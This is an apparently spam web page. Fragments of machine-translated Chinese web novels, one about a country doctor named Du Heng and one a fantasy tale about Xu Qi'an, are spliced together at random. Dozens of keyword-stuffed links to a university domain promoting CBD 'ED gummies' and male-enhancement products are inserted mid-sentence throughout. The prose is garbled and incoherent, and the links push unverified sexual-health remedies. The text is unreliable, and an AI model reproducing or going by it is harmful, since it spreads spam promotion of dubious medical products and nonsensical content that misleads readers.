<p>Third brother, you said you wanted to see a doctor for your wife this morning, how s it going He arrived before anyone else.Sister Li also glanced at Du Heng worriedly, Also, I want to remind you <a href="https://historia.usach.cl/?aid=choice-cbd-gummies-for-ed-reviews-a-comprehensive-arermap-evaluation-of-user-feedback">Choice Cbd Gummies For Ed Reviews A Comprehensive Arermap Evaluation Of User Feedback</a> that after your <a href="https://historia.usach.cl/?aid=penguin-cbd-gummies-for-hlnj-ed-a-chilling-solution">Penguin Cbd Gummies For Hlnj Ed A Chilling Solution</a> article is published, its search ranking will be very low, and there will be no priority at all.</p>
<p>It directly gave a cash reward of 20,000 yuan and went directly to the finance department to collect the money.Let me come and take a look.Gu Ping s expression suddenly darkened, <a href="https://historia.usach.cl/?aid=do-ed-gummies-ozwyuoffo-work-an-evidencebased-review">Do Ed Gummies Ozwyuoffo Work An Evidencebased Review</a> But I didn t see <a href="https://historia.usach.cl/?aid=amazons-top-cbd-gummies-for-ed-dpgmdn-ratings-and-reviews">Amazons Top Cbd Gummies For Ed Dpgmdn Ratings And Reviews</a> anything, and the medicine he used didn t <a href="https://historia.usach.cl/?aid=spectrum-cbd-gummies-csibbu-for-ed-comprehensive-relief-solutions">Spectrum Cbd Gummies Csibbu For Ed Comprehensive Relief Solutions</a> work at all.</p>
<p>If it can produce results, many people will invest money in this project.He is not very clear about the situation of our hospital.</p>
<p>Xiao Heng, what you wrote is too detailed. The diagnostic characteristics, patient constitution, and medication dosage are so detailed <a href="https://historia.usach.cl/?aid=cbd-gummies-for-ed-review-mwmzp-detailed-analysis-of-their-impact">Cbd Gummies For Ed Review Mwmzp Detailed Analysis Of Their Impact</a> that you have almost turned <a href="https://historia.usach.cl/?aid=do-blue-gummies-work-for-erectile-dysfunction-separating-fact-from-idij-fiction">Do Blue Gummies Work For Erectile Dysfunction Separating Fact From Idij Fiction</a> them into a treatment guide for wind phlegm stroke.I just asked today to see if it is feasible. If it is feasible, we can choose capable doctors from various departments to join in.</p>
<p>After a while of greetings, Du Heng Let him go. Then they met Li Jianwei, who <a href="https://historia.usach.cl/?aid=do-ed-gummies-really-work-dispelling-the-myths-pkn">Do Ed Gummies Really Work Dispelling The Myths Pkn</a> was also smiling, and walked out together.After saying this, no one present raised any objection.</p>
<p>Oh, that s very good. Du Heng smiled modestly, Not yet, we <a href="https://historia.usach.cl/?aid=flbbafzjg-unveiling-the-truth-green-otter-cbd-gummies-for-ed-reviews-and-testimonials">Flbbafzjg Unveiling The Truth Green Otter Cbd Gummies For Ed Reviews And Testimonials</a> have to keep working hard.The patient was stunned again, Shouldn t I wash and put the medicine in at night when I go to bed Du Heng <a href="https://historia.usach.cl/?aid=blue-vibe-gummies-for-ed-evaluating-their-therapeutic-benefits-and-user-znjqcmta-responses">Blue Vibe Gummies For Ed Evaluating Their Therapeutic Benefits And User Znjqcmta Responses</a> rolled his eyes.</p>
<p>Now, she seemed to know a question, Doctor, my son is mentally ill.But as soon as the old lady finished speaking, there was an exclamation of ah , The <a href="https://historia.usach.cl/?aid=enhance-intimacy-with-enjoy-sex-gummies-a-comprehensive-guide-kmbkoy-to-cbd-and-thc">Enhance Intimacy With Enjoy Sex Gummies A Comprehensive Guide Kmbkoy To Cbd And Thc</a> third child brought me a lot.</p>
<p>But when the doctor inside says there is a shortage of things, they rush to deliver them.Grandma, try this blueberry. I ordered this specially for my uncle.</p>
<p>He really didn t want to perform surgery on a patient of such age and condition.This patient suddenly fainted twice last night at midnight and again at noon today, but he was rescued quickly.Du Heng s steps paused slightly, then returned to normal, Just twice Just twice, I also asked the family members, <a href="https://historia.usach.cl/?aid=best-gummies-for-igtnrag-ed-user-reviews-and-expert-analysis">Best Gummies For Igtnrag Ed User Reviews And Expert Analysis</a> this has never happened before.</p>
<p>Anyway, regardless of whether he can understand it or not, he must let Du Heng explain clearly what his problem is.I m not dizzy and can walk steadily. It s fine. In the end, the old man just didn t want to give up the drink he had before the meal.</p>
<p>No. Should we treat it separately For example, treat the erosion and adhesion problems first, and then treat the tumor.Fuyang, Taixi, and Taichong meridians govern stomach qi and anger.</p>
<p>But at this time, the young man s face was <a href="https://historia.usach.cl/?aid=gummies-for-ed-treatment-lmm-comprehensive-guide-and-reviews">Gummies For Ed Treatment Lmm Comprehensive Guide And Reviews</a> already pale and his lips had no color.Du Heng was frightened by this barbaric operation.While pressing, quickly remind, Don t rush, clean your mouth first.</p>
<p>Du Heng has not seen many cancer patients, but in <a href="https://historia.usach.cl/?aid=male-enhancement-gummies-infused-with-cbd-a-review-yavtas">Male Enhancement Gummies Infused With Cbd A Review Yavtas</a> the few <a href="https://historia.usach.cl/?aid=little-blue-gummies-hehstnfv-for-ed-business-insights-and-effectiveness">Little Blue Gummies Hehstnfv For Ed Business Insights And Effectiveness</a> cases, everyone looked defeated and depressed, feeling that the whole person was in a haze.Even Xu Pinglin, a doctor of Western medicine, was listening <a href="https://historia.usach.cl/?aid=fbqefvqf-little-blue-gummies-cbd-for-ed-detailed-review-and-benefits">Fbqefvqf Little Blue Gummies Cbd For Ed Detailed Review And Benefits</a> carefully.</p>
<p>What an evil homophone Du Heng quickly turned to the woman and asked, What is your name You Fang.Among the people. Seeing that the person didn t respond, he shouted anxiously, The boy pees, hurry up and get a bowl <a href="https://historia.usach.cl/?aid=little-blue-gummies-effectiveness-and-hjnjlxtbb-reviews">Little Blue Gummies Effectiveness And Hjnjlxtbb Reviews</a> of boy urine.</p>
<p>Let s not talk about medical treatment. He has just been arranged to be a hospital in Zhonghu Health Center.Say. Du Heng stopped and looked at Dong Yuezhang. You are a native of Zhonghu. I want <a href="https://historia.usach.cl/?aid=ed-gummies-near-me-cnie-where-to-find-and-what-to-consider">Ed Gummies Near Me Cnie Where To Find And What To Consider</a> <a href="https://historia.usach.cl/?aid=blue-cbd-gummies-for-bybd-ed-a-complete-guide">Blue Cbd Gummies For Bybd Ed A Complete Guide</a> to ask you, in order for Zhonghu to develop, which direction is better Du Heng spread his hands, I don t know.</p>
<p>If we took advantage <a href="https://historia.usach.cl/?aid=shark-tank-ed-gummies-breakdown-of-the-pitch-and-knqvamksn-product-results">Shark Tank Ed Gummies Breakdown Of The Pitch And Knqvamksn Product Results</a> of him, we would also use his land.But you know, I don <a href="https://historia.usach.cl/?aid=elitextreme-review-scam-pills-hcxkn-or-legit-elite-xtreme-male-enhancement-formula">Elitextreme Review Scam Pills Hcxkn Or Legit Elite Xtreme Male Enhancement Formula</a> t dare to use it. <a href="https://historia.usach.cl/?aid=odqdgjl-cbd-gummies-for-ed-an-indepth-analysis">Odqdgjl Cbd Gummies For Ed An Indepth Analysis</a> For the college entrance examination, emergency doctors are also worried about this problem, and they have all taken the college entrance examination and know this means something.</p>
<p>Zhou, <a href="https://historia.usach.cl/?aid=truman-cbd-male-enhancement-gummies-efficacy-hzvamy-and-benefits">Truman Cbd Male Enhancement Gummies Efficacy Hzvamy And Benefits</a> I m sorry, I have too many things to do <a href="https://historia.usach.cl/?aid=biolife-cbd-gummies-for-ed-a-comprehensive-review-of-their-benefits-and-user-experiences-gkfqbjvx">Biolife Cbd Gummies For Ed A Comprehensive Review Of Their Benefits And User Experiences Gkfqbjvx</a> and I forgot about this.Well, you should be <a href="https://historia.usach.cl/?aid=harmony-leaf-cbd-gummies-for-ed-xobb-assessing-their-effectiveness-and-user-feedback">Harmony Leaf Cbd Gummies For Ed Xobb Assessing Their Effectiveness And User Feedback</a> tighter on this, little <a href="https://historia.usach.cl/?aid=euphoria-green-cbd-gummies-for-ed-naisheup-reviews-user-testimonials">Euphoria Green Cbd Gummies For Ed Naisheup Reviews User Testimonials</a> one. Qiu is a nice girl.</p>
<p>Even if the treatment fee was reimbursed, we couldn t afford <a href="https://historia.usach.cl/?aid=dive-into-the-zmlqgnybh-shark-tank-unveiling-the-ed-gummies-phenomenon">Dive Into The Zmlqgnybh Shark Tank Unveiling The Ed Gummies Phenomenon</a> it, <a href="https://historia.usach.cl/?aid=a-comprehensive-approach-using-cbd-awiovc-gummies-for-ed-treatment">A Comprehensive Approach Using Cbd Awiovc Gummies For Ed Treatment</a> <a href="https://historia.usach.cl/?aid=manhood-plus-male-enhancement-gummies-review-everything-you-need-to-rbfgpywxh-know">Manhood Plus Male Enhancement Gummies Review Everything You Need To Rbfgpywxh Know</a> so we had to come back.Du Heng asked, Why did you go to the criminal police team Were you arrested Du Heng looked at Gong Daoyang speechlessly, Brother Gong, can you hope for the best for me <a href="https://historia.usach.cl/?aid=cbd-gummies-for-sex-on-amazon-top-picks-reviewed-mbr">Cbd Gummies For Sex On Amazon Top Picks Reviewed Mbr</a> Do you think if I was caught by the criminal police team, what would I be able <a href="https://historia.usach.cl/?aid=green-otter-cbd-gummies-for-ed-reviews-real-user-fgfbk-testimonials">Green Otter Cbd Gummies For Ed Reviews Real User Fgfbk Testimonials</a> to do now Sitting and chatting with you You re right, but first tell me <a href="https://historia.usach.cl/?aid=ed-pills-near-me-local-kcqxw-availability-and-reviews">Ed Pills Near Me Local Kcqxw Availability And Reviews</a> what you re doing.</p>
<p>Strictly speaking, what we <a href="https://historia.usach.cl/?aid=men-ed-omtkyowoi-gummies-a-comprehensive-guide-to-their-benefits-and-usage">Men Ed Omtkyowoi Gummies A Comprehensive Guide To Their Benefits And Usage</a> are using now is modern medicine, which is evidence based medicine that values evidence.The patient <a href="https://historia.usach.cl/?aid=green-otter-xhfjsudxa-cbd-gummies-for-ed-comprehensive-analysis-and-reviews">Green Otter Xhfjsudxa Cbd Gummies For Ed Comprehensive Analysis And Reviews</a> who needed immediate <a href="https://historia.usach.cl/?aid=rsv-titan-force-labs-male-enhancement-cbd-gummies-for-mens-vitality">Rsv Titan Force Labs Male Enhancement Cbd Gummies For Mens Vitality</a> surgery ran away without saying a word and had not yet completed the discharge procedures.</p>
<p>After listening <a href="https://historia.usach.cl/?aid=biopeak-owo-male-enhancement-natural-boost">Biopeak Owo Male Enhancement Natural Boost</a> <a href="https://historia.usach.cl/?aid=bioscience-cbd-gummies-for-ed-the-science-behind-cbd-and-erectile-dysfunction-tngvklfnv">Bioscience Cbd Gummies For Ed The Science Behind Cbd And Erectile Dysfunction Tngvklfnv</a> to Liao Quansheng s words, the couple stopped what they were doing with sad faces, My girl s condition has become more serious in the past two days.Within two minutes of this, Du Bing s wife slowly woke up, then lay on the ground and started moaning but she was in a dazed state, accompanied by hiccups from time to time judging from her expression, she probably had a headache.</p>
<p>After confirming that there were no adverse reactions, he said, That s it.Returning to the clinic, I recalled the elder brother s symptoms, turned on the computer and wrote down Sanjia Fumai Decoction, which is used to nourish the true yin, subdue the yang, calm the wind and calm the collaterals.</p>
<p>I will definitely wait until the health and epidemic prevention department arrives and take safety precautions before entering.Du Heng paused slightly, Male teacher or female teacher Wang Shuqiu glanced at Du Heng strangely, and then started to laugh, Of course it s a female teacher.</p>
<p>It would take a long time for anyone to digest this.Du Bin agreed, and immediately turned around and started again.</p>
<p>After surgery, it will be three to five years, seven or eight years, so many more years.Xu Pinglin glanced at this girl <a href="https://historia.usach.cl/?aid=revisiting-regen-cbd-gummies-for-ed-user-insights-kdtd">Revisiting Regen Cbd Gummies For Ed User Insights Kdtd</a> and frowned slightly.</p>
<p>Have you noticed it Wu Buwei s eyes flashed with confusion, and then he lowered his head and began <a href="https://historia.usach.cl/?aid=el-toro-gummies-for-ed-reviews-a-critical-look-at-their-wyfofyx-effectiveness">El Toro Gummies For Ed Reviews A Critical Look At Their Wyfofyx Effectiveness</a> to look through the cases in his hand.Even if the delivery is smooth, if the time is too long, the fetus may be deprived of oxygen, causing brain damage, and the mother may also be harmed.</p>
<p>Work. Du Heng nodded, the work in the hospital was so fucked up.I use it to pass the time while <a href="https://historia.usach.cl/?aid=power-cbd-gummies-for-ed-reviews-unleashing-their-potential-for-vww-weight-loss">Power Cbd Gummies For Ed Reviews Unleashing Their Potential For Vww Weight Loss</a> driving and before going to bed by reading and listening to books.</p>
<p>Du Heng looked at Wu Zhouzhou in front of him, with admiration and pity in <a href="https://historia.usach.cl/?aid=bio-lyfe-cbd-gummies-for-ed-reviews-bringing-life-fmpa-to-the-discussion">Bio Lyfe Cbd Gummies For Ed Reviews Bringing Life Fmpa To The Discussion</a> his eyes.Zhou Yixian frowned. Wrinkled, Does this have anything to do with calling Du Heng here The male doctor pursed his lips and said, Director, don t wait to hear me out.</p>
<p>Hubu Shangshu knelt down and said loudly I beg for the bones The corner of Emperor Yongxing s mouth twitched violently, and he <a href="https://historia.usach.cl/?aid=the-science-and-ilmd-effectiveness-of-ed-gummies-a-detailed-exploration">The Science And Ilmd Effectiveness Of Ed Gummies A Detailed Exploration</a> looked down at the ministers expressionlessly.Aren t they afraid to scare the snake.No, maybe that s what they want.</p>
<p>The love saving Arhat held the flower and smiled I am cultivating the fruitless position.At this moment, Liu Yun from <a href="https://historia.usach.cl/?aid=euphoria-green-cbd-gummies-for-ed-a-comprehensive-ifw-guide-to-natural-relief-narot">Euphoria Green Cbd Gummies For Ed A Comprehensive Ifw Guide To Natural Relief Narot</a> Shuangdaomen said <a href="https://historia.usach.cl/?aid=decoding-the-hype-shark-tank-blue-gummies-for-ed-dbyxzuum-explored">Decoding The Hype Shark Tank Blue Gummies For Ed Dbyxzuum Explored</a> lightly This is my dream.</p>
<p>Another dossier records the truth that Emperor <a href="https://historia.usach.cl/?aid=the-ultimate-rimyxijv-guide-to-enhancing-male-sexual-performance-with-supplements">The Ultimate Rimyxijv Guide To Enhancing Male Sexual Performance With Supplements</a> Yuanjing, <a href="https://historia.usach.cl/?aid=shark-tank-ed-gummies-episode-okfsqacn-an-overview-of-what-was-featured">Shark Tank Ed Gummies Episode Okfsqacn An Overview Of What Was Featured</a> King Zhenbei and Emperor Zhende are all one person.Xu Qi an s eyes flicked to Jingxin, and he looked at Miao Youfang who was guarded in the crowd.</p>
<p>Xu Qi an glanced at the bellyband and obscene trousers hanging on the screen, and couldn t help laughing.The national teacher turned her face to the sky, and tied up her hair with a hairpin, neat and neat.</p>
<p>For Yu Dafeng, this is a good thing.The only advantage of Yuan Jing s cultivation is that he has few heirs.When you get married, hand it over to your daughter in law.</p>
<p>Dang Dang Dang Dang Dang Duan King Kong raised his fist and <a href="https://historia.usach.cl/?aid=rejuvenate-cbd-gummies-for-ed-reviews-can-they-truly-wszae-revitalize-sexual-health">Rejuvenate Cbd Gummies For Ed Reviews Can They Truly Wszae Revitalize Sexual Health</a> beat the tower body frantically.Yuan Yi squinted his eyes, keeping his eyes on his feet, and said in a low voice There is no stagnation, how can <a href="https://historia.usach.cl/?aid=best-male-enhancement-supplement-top-wxfst-picks-and-reviews">Best Male Enhancement Supplement Top Wxfst Picks And Reviews</a> this be how possible.</p>
<p>If <a href="https://historia.usach.cl/?aid=power-cbd-gummies-for-ed-a-detailed-jeae-review-of-their-health-benefits">Power Cbd Gummies For Ed A Detailed Jeae Review Of Their Health Benefits</a> dragon energy can really save the court, if it is really in my body, then, then take it.Xu Qiding <a href="https://historia.usach.cl/?aid=harmony-leaf-cbd-gummies-for-lvphiwdl-ed-the-natural-solution-explored">Harmony Leaf Cbd Gummies For Lvphiwdl Ed The Natural Solution Explored</a> considered for a long time I will try to help you, but there is no guarantee <a href="https://historia.usach.cl/?aid=exploring-gummies-for-ed-treatment-a-comprehensive-overview-of-options-and-results-ufwqmepym">Exploring Gummies For Ed Treatment A Comprehensive Overview Of Options And Results Ufwqmepym</a> of success.</p>
<p>Xu Lingyin said crisply It s not like your mother.Xu Pingzhi glanced at her, put down his helmet silently, and picked up the scabbard.Sun <a href="https://historia.usach.cl/?aid=senior-success-stimuli-zinsjogs-rx-gummies-for-ed-top--pick">Senior Success Stimuli Zinsjogs Rx Gummies For Ed Top  Pick</a> Xuanji calmly raised his hand and shook it fiercely.</p>
<p>He really didn t intend to let me go.This thought flashed in the girl <a href="https://historia.usach.cl/?aid=natural-bliss-cbd-gummies-bow-for-ed-an-organic-solution-reviewed">Natural Bliss Cbd Gummies Bow For Ed An Organic Solution Reviewed</a> s mind, and she almost foresaw what would happen to her next, being raped by a man in this desolate suburb.Feeling the master s consciousness descending, Taiping knife wakes up and conveys Out of thoughts of happiness and flattery.</p>
<p>Um Xu Qi an expressed his doubts with a nasal voice.Wandering all the way, bought some ceramics, Li Lingsu filled his stomach with tea, and said in a low voice Sisters, I feel relieved.</p>
<p>The man s carotid artery was cut by a sharp weapon, and <a href="https://historia.usach.cl/?aid=regen-cbd-gummies-for-impdsrola-erectile-dysfunction-reviews-benefits-and-effectiveness">Regen Cbd Gummies For Impdsrola Erectile Dysfunction Reviews Benefits And Effectiveness</a> his left temple collapsed.Um Amidst Xu Qi an s doubts, a magic weapon in the hands of the <a href="https://historia.usach.cl/?aid=penguin-cbd-gummies-fvsvzd-for-ed-real-user-experiences">Penguin Cbd Gummies Fvsvzd For Ed Real User Experiences</a> dragon energy host and the middle aged swordsman shattered and turned into pure clear light, condensing into a door of light between the two.</p>
<p>The ice cold younger sister frowned.The charming mature woman sighed softly Forget it, he wants to be free Let him <a href="https://historia.usach.cl/?aid=blue-gummies-cbd-for-ed-a-new-trend-ssu-in-weight-loss-journeys">Blue Gummies Cbd For Ed A New Trend Ssu In Weight Loss Journeys</a> be free.The orange cat walked slowly under the eaves, walked to the door, and listened attentively.</p>
<p>Luo Yuheng took the <a href="https://historia.usach.cl/?aid=enhancing-male-performance-with-virile-xl-zfxjy-male-enhancement-gummies-a-comprehensive-review-hdiih">Enhancing Male Performance With Virile Xl Zfxjy Male Enhancement Gummies A Comprehensive Review Hdiih</a> wine glass in his hand, drank it in one gulp, and sighed faintly Raise the glass and get drunk alone, after drinking Feixue, I will be at a loss for another year.People from Leizhou looked disdainful.At this time, the picture changed.</p>
<p>Although I killed a lot, I never tortured people.If you can live Xu Qi an asked back.But having said that, it s really time for me to go <a href="https://historia.usach.cl/?aid=identifying-ed-gummies-gpceeh-that-truly-work-separating-fact-from-fiction">Identifying Ed Gummies Gpceeh That Truly Work Separating Fact From Fiction</a> to the brothel and Jiaofangsi to spend money like dirt.</p>
<p>After a long time, Xu Qi an raised his head and stared blankly at the beauty who was close at hand.After patrolling for a quarter of an hour, the team crossed the stone bridge and came to the <a href="https://historia.usach.cl/?aid=spectrum-cbd-gummies-reviews-for-ed-vcwv-covering-the-full-spectrum-of-effects">Spectrum Cbd Gummies Reviews For Ed Vcwv Covering The Full Spectrum Of Effects</a> wine shop by the river.</p>
<p>You don t have to answer, just come here.There was no movement from Faluo, and there was no reply.If you can collect dragon energy, or be promoted to the third rank, you can become the future city lord.</p>
<p>The Son of Tianzong glanced at Mu Nanzhi who was not far away, and lowered his voice Brother Xu, have you ever been to the Jiaofang <a href="https://historia.usach.cl/?aid=stimuli-rx-hemp-gummies-for-ed-reviews-detailed-user-feedback-and-lkeudtq-analysis">Stimuli Rx Hemp Gummies For Ed Reviews Detailed User Feedback And Lkeudtq Analysis</a> Division to drink flower wine Have <a href="https://historia.usach.cl/?aid=hims-male-enhancement-ywun-effectiveness-ingredients-and-user-feedback">Hims Male Enhancement Ywun Effectiveness Ingredients And User Feedback</a> you ever seen <a href="https://historia.usach.cl/?aid=the-benefits-of-pure-harmony-bhtl-cbd-ed-gummies-for-erectile-dysfunction-relief-ijrgo">The Benefits Of Pure Harmony Bhtl Cbd Ed Gummies For Erectile Dysfunction Relief Ijrgo</a> the oiran, the Floating Fragrance Oiran who became famous all over the world because of Xu Yinluo I don t know what kind of style these twenty four oirans are.</p>
<p>I followed Chai Xian that day, and I found this place all the way.They showed strange expressions.The Battle of Shanhaiguan took place 20 years ago.</p>
<p>I have been <a href="https://historia.usach.cl/?aid=choice-cbd-gummies-lutepen-for-ed-reviews-user-insights">Choice Cbd Gummies Lutepen For Ed Reviews User Insights</a> conscientious and hardworking.I have a cool breeze in my sleeves.The woman called Sister Qing <a href="https://historia.usach.cl/?aid=emperors-vigor-tonic-wetemrby-review">Emperors Vigor Tonic Wetemrby Review</a> frowned <a href="https://historia.usach.cl/?aid=pdmura-do-blue-gummies-work-for-ed-analyzing-the-blue-phenomenon">Pdmura Do Blue Gummies Work For Ed Analyzing The Blue Phenomenon</a> slightly, looked at <a href="https://historia.usach.cl/?aid=shark-azipqsea-tank-blue-gummies-for-ed-the-truth-behind-the-tv-fame">Shark Azipqsea Tank Blue Gummies For Ed The Truth Behind The Tv Fame</a> Xu Qi an, and said, Why did you attack someone It seemed that Xu Qi an was about to explain because of this woman, who knew The man in black robe spoke first.</p>
<p>Since being placed under house <a href="https://historia.usach.cl/?aid=unveiling-the-truth-about-cbd-gummies-for-erectile-svapvewsp-dysfunction">Unveiling The Truth About Cbd Gummies For Erectile Svapvewsp Dysfunction</a> arrest by the Dongfang Sisters for half a year, she has worked tirelessly After working hard every night, he became more and more indifferent to female sex, and felt that he gradually touched <a href="https://historia.usach.cl/?aid=parawzbe-stimuli-rx-hemp-gummies-for-ed-reviews-what-users-are-saying">Parawzbe Stimuli Rx Hemp Gummies For Ed Reviews What Users Are Saying</a> the true meaning of being too <a href="https://historia.usach.cl/?aid=do-erdoj-ed-gummies-work-analyzing-user-reviews-and-effectiveness">Do Erdoj Ed Gummies Work Analyzing User Reviews And Effectiveness</a> forgetful.Wang Shoufu looked <a href="https://historia.usach.cl/?aid=enhancing-intimacy-with-before-sex-gummies-mhq-lavinia-a-comprehensive-guide-lhacf">Enhancing Intimacy With Before Sex Gummies Mhq Lavinia A Comprehensive Guide Lhacf</a> into the distance, seemingly touched.</p>
<p>It was he who was killing people everywhere.Once the identity of this person <a href="https://historia.usach.cl/?aid=cvs-sex-pills-available-options-and-ztqjdlv-reviews">Cvs Sex Pills Available Options And Ztqjdlv Reviews</a> is locked, the truth is basically revealed.The old man called the two of them over to warm up the fire, Xu <a href="https://historia.usach.cl/?aid=natural-bliss-cbd-gummies-for-cnyhgiuyx-ed-a-natural-approach-to-better-performance">Natural Bliss Cbd Gummies For Cnyhgiuyx Ed A Natural Approach To Better Performance</a> Qi an saw the abnormality in the face of the princess, and seemed to be trying to suppress his anger.</p>
<p>But , when you arrived, Chai Jianyuan was already dead, and the Chai Mansion is only this big.The chief Heng Yin was furious and reprimanded You are from the imperial court No wonder, no wonder you are against my Buddhist sect again and again.</p>
<p>A head hospital like Shengyi can have such conditions, and its own health <a href="https://historia.usach.cl/?aid=power-cbd-gummies-bipyseuuz-for-ed-reviews-benefits-effectiveness-and-user-feedback">Power Cbd Gummies Bipyseuuz For Ed Reviews Benefits Effectiveness And User Feedback</a> center only has the qualification to smell.The man pointed his finger at the female doctor again, Don t change the subject.</p>
<p>No one is watching here, so I asked my daughter in law to help watch for a while.In addition, Lao Lu will retire in another year, and his age and physical strength are not as good as those of Cui Guanghai and Yu Haiting who are in their prime, so Du Heng He could only give a tactful suggestion, asking Lao Lu to focus on <a href="https://historia.usach.cl/?aid=dr-oz-ed-pills-recommendations-lrq-and-safety-tips">Dr Oz Ed Pills Recommendations Lrq And Safety Tips</a> some of the hospital s retreat work, so as to enrich the spiritual life of the hospital s medical staff to the greatest extent.</p>
<p>You and Xiao Du should also discuss it and see when our parents can meet to finalize this matter.This is a very embarrassing thing. As the saying goes , there is still hard work without merit, <a href="https://historia.usach.cl/?aid=best-sex-gummies-top-recommendations-for-agft-enhanced-pleasure">Best Sex Gummies Top Recommendations For Agft Enhanced Pleasure</a> but in Wang Wenlong s case, not to mention <a href="https://historia.usach.cl/?aid=bioscience-male-enhancement-ijoxvwh-gummies-reviews-real-feedback">Bioscience Male Enhancement Ijoxvwh Gummies Reviews Real Feedback</a> hard work, he did not <a href="https://historia.usach.cl/?aid=natures-boost-cbd-bgtulko-gummies-for-ed-detailed-reviews-and-user-experiences">Natures Boost Cbd Bgtulko Gummies For Ed Detailed Reviews And User Experiences</a> get angry and hit anyone, which is a very honorable and cultivated thing.</p>
<p>It s best to get this thing settled before the application for the new subject starts in April.We can judge whether you are Where is the injury and what is the problem, but we cannot tell how serious the injury is.</p>
<p>Du has brought back dying patients twice now, the same patients who were abandoned by our city s No.Seeing Du Heng, whom he hadn t seen for two months, Gu Ping was very excited and said, Teacher Du, when did you come Why didn t you give me a call Du Heng was a little embarrassed by Gu Ping s excitement, and saw all the nurses and patients around him going.</p>
<p>It has the effects of purging and laxative, moistening dryness and softening hardness, clearing fire and reducing swelling.But just after walking two steps, I heard bursts of frolics coming from the dormitory next to me, which was also mixed with Du Xueting s crisp laughter.</p>
<p>Zhu Fanzhong was like this today. Seeing that his sister in law s stir fried dishes were about to be served, the middle aged man stood up directly <a href="https://historia.usach.cl/?aid=biolife-cbd-gummies-reviews-for-ed-customer-feedback-and-qiav-effectiveness">Biolife Cbd Gummies Reviews For Ed Customer Feedback And Qiav Effectiveness</a> and wanted to leave at any cost, and he was in such a posture that he couldn t hold him back.In addition, now that the patient <a href="https://historia.usach.cl/?aid=biolyfe-cbd-gummies-reviews-ajmb-for-ed-user-experiences-unveiled">Biolyfe Cbd Gummies Reviews Ajmb For Ed User Experiences Unveiled</a> had been rescued, the matter should be dismissed.</p>
<p>If you use it well, it is a miracle medicine. Ginger juice, for example, has the effect of eliminating phlegm.Now as long as she doesn t sell the house and <a href="https://historia.usach.cl/?aid=the-role-of-prkfy-bioscience-cbd-gummies-in-treating-erectile-dysfunction">The Role Of Prkfy Bioscience Cbd Gummies In Treating Erectile Dysfunction</a> doesn t let her pay back the <a href="https://historia.usach.cl/?aid=xwjkpbro-cbd-gummies-penis-what-you-need-to-know">Xwjkpbro Cbd Gummies Penis What You Need To Know</a> money all at once, she is willing to do anything.</p>
<p>To get rid of this smell, you must clean it afterward, otherwise it will not disappear in a short time.The day before yesterday, she took the things and left.</p>
<p>My principle is that giving <a href="https://historia.usach.cl/?aid=enhancing-intimacy-with-gxj-sex-drive-gummies-for-men-a-comprehensive-guide-tgmba">Enhancing Intimacy With Gxj Sex Drive Gummies For Men A Comprehensive Guide Tgmba</a> bonuses is to motivate everyone to study, and withholding bonuses has the same purpose.He said he had a gas leak in his waist, and she is still lying on the kang.</p>
<p>And the medicine <a href="https://historia.usach.cl/?aid=choice-cbd-gummies-for-ed-a-rpskemkk-review-of-their-benefits-and-limitations">Choice Cbd Gummies For Ed A Rpskemkk Review Of Their Benefits And Limitations</a> will last for a long time , the drug resistance in her body will increase, the dosage of medicine will be increased, and then she will <a href="https://historia.usach.cl/?aid=analyzing-spectrum-cbd-gummies-for-mpqfxui-ed-user-experiences-and-insights">Analyzing Spectrum Cbd Gummies For Mpqfxui Ed User Experiences And Insights</a> slowly be tortured to death.Du Heng took a serious look at Yang Zhengnong and Yang s second wife, Just now, the <a href="https://historia.usach.cl/?aid=nature-boost-apfto-gummies-for-ed-reviews-efficacy-and-feedback">Nature Boost Apfto Gummies For Ed Reviews Efficacy And Feedback</a> child s hands were full of needle holes.</p>
<p>Du Heng interrupted the woman s apology very bluntly, If you don t say it, then <a href="https://historia.usach.cl/?aid=penguin-vzbhwrrgj-cbd-gummies-reviews-for-ed-effectiveness-and-experiences">Penguin Vzbhwrrgj Cbd Gummies Reviews For Ed Effectiveness And Experiences</a> I will deal with it according to lawyer Zhou s ideas.He is already much beyond his peers. And he still has time to read those medical books, write them down, and apply them rationally.</p>
<p>The smoke drifted towards Du Heng. Du Heng felt uncomfortable <a href="https://historia.usach.cl/?aid=biolyfe-cbd-gummies-reviews-for-ed-business-perspectives-myj">Biolyfe Cbd Gummies Reviews For Ed Business Perspectives Myj</a> due to the smoke, so he stood up and took two steps back.He didn t understand his own affairs, and he brought out a patient from half a year ago.</p>
<p>Dong Yuezhang blew out the smoke slowly, Yes, I am really sorry for Lao Du about what happened this time, but what does this have to do with Lao Du s ideal Even if you are right, the ideal is nothing, but if Lao Du s ideal is realized, then it will It should be a serial fart that can make everyone look at it.</p>
<p>The scholarship money is enough <a href="https://historia.usach.cl/?aid=comprehensive-analysis-csd-cbd-gummies-reviews-for-ed-management">Comprehensive Analysis Csd Cbd Gummies Reviews For Ed Management</a> for <a href="https://historia.usach.cl/?aid=a-critical-overview-of-cbd-gummies-reviews-for-ed-what-do-users-really-think-kwi">A Critical Overview Of Cbd Gummies Reviews For Ed What Do Users Really Think Kwi</a> me. Du Heng suddenly realized.The three newcomers were a little dumbfounded, and they all cautiously stood at the back and watched everything.</p>
<p>After a while, a firefighter slowly slid down with a rope tied to his body, and there were nearly twenty people pulling on him.The younger sister in law s words instantly broke the relationship between the sisters in law.</p>
<p>He slowly took a mouthful of food, chewed it and <a href="https://historia.usach.cl/?aid=best-ed-gummies-skryzxw-top-picks-and-real-user-reviews">Best Ed Gummies Skryzxw Top Picks And Real User Reviews</a> swallowed it and said, It can be reimbursed there, but I <a href="https://historia.usach.cl/?aid=cbd-gummies-penis-growth-real-benefits-ehdyaquy">Cbd Gummies Penis Growth Real Benefits Ehdyaquy</a> guess the accommodation and consumption in front of the hospital will definitely not be cheap, not to mention Zhu Minyan s situation, it s not possible to go alone.Looking at Qiaoxiao s smiling face, Du Heng couldn t help but patted Du Xueting on the head, She s so frizzy, I almost thought she was someone <a href="https://historia.usach.cl/?aid=gummies-to-enlarge-penis-a-comprehensive-guide-to-aede-male-enhancement-kqtft">Gummies To Enlarge Penis A Comprehensive Guide To Aede Male Enhancement Kqtft</a> snatching her cell phone.</p>
<p>Current school education itself separates dialectics, prescription, and acupuncture from teaching.Then two Chinese medicine practitioners sit at both ends of the video, and the video consultation is completed.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>